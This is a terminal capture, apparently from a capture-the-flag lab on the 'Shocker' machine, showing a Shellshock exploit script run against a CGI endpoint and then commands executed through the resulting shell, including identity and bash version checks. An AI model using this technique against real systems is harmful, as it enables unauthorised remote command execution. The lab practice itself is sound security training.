 (qwe㉿kali)-[~/…/Linux/Shocker/vuln/shellshock]
$ python exp.py
Usage: shell_shocker <URL>
(qwe㉿kali)-[~/…/Linux/Shocker/vuln/shellshock]
$ python exp.py http://$IP/cgi-bin/user.sh
[+] Attempting Shell_Shock - Make sure to type full path
~$ /bin/id
~$ /usr/bin/id
b'uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)'
~$ which bash
~$ /bin/bash --version
b'GNU bash, version 4.2.24(1)-release (x86_64-pc-linux-gnu)'
b'Copyright (C) 2011 Free Software Foundation, Inc.'
b'License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>'
b''
b'This is free software; you are free to change and redistribute it.'
b'There is NO WARRANTY, to the extent permitted by law.'
~$